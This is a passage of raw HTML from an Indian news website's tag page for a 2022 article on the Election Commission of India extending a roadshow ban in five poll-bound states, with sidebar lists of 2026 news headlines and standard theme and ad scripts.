                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/corona-virus/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/"  rel="bookmark" class="td-image-wrap " title="ECI Extends Roadshows Ban Till February 11, With Certain Relaxations In 5 Poll Bound States" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2022/02/ECI-Extends-Roadshows-Ban-Till-February-11-With-Certain-Relaxations-In-5-Poll-Bound-States-324x160.jpg"  srcset="https://themangonews.com/storage/2022/02/ECI-Extends-Roadshows-Ban-Till-February-11-With-Certain-Relaxations-In-5-Poll-Bound-States-324x160.jpg 324w, https://themangonews.com/storage/2022/02/ECI-Extends-Roadshows-Ban-Till-February-11-With-Certain-Relaxations-In-5-Poll-Bound-States-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States, ECI Extends Roadshows Ban Till February 11, ECI Extends Roadshows Ban, Roadshows Ban Till February 11, Assembly elections 2022, Assembly elections 2022 Latest News, Assembly elections 2022 Latest Updates, 5 Poll Bound States, Uttar Pradesh, Uttarakhand, Goa, Punjab, Manipur, Election Commission of India, Election Commission of India Extends Roadshows Ban Till February 11, Roadshows Ban, Roadshows Ban In 5 Poll Bound States, Mango News, Assembly elections In 5 Poll Bound States, Coronavirus, coronavirus India, Coronavirus Updates, COVID-19, COVID-19 Live Updates, Covid-19 New Updates," title="ECI Extends Roadshows Ban Till February 11, With Certain Relaxations In 5 Poll Bound States" /></a></div>                <a href="https://themangonews.com/category/corona-virus/" class="td-post-category">Corona Virus</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/corona-virus/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/"  rel="bookmark" title="ECI Extends Roadshows Ban Till February 11, With Certain Relaxations In 5 Poll Bound States">ECI Extends Roadshows Ban Till February 11, With Certain Relaxations In...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-01T14:54:03+05:30" >February 1, 2022</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/corona-virus/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Election Commission of India (ECI,) on the 31st of January, extended the ban imposed on conducting rallies and campaigns ahead of the Assembly...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-pm-modi-is-not-that-happy-over-tariffs-on-russian-oil-what-it-means-for-india-us-ties/">Trump Says PM Modi Is “Not That Happy” Over Tariffs on Russian Oil — What It Means for India-US Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "9";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/"  rel="bookmark" class="td-image-wrap " title="Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1_-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1_-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1_-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1" title="Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/"  rel="bookmark" title="Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#ed84838b82ad9a858c8e868889829899c38483"><span class="__cf_email__" data-cfemail="442d2a222b04332c25272f21202b31306a2d2a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 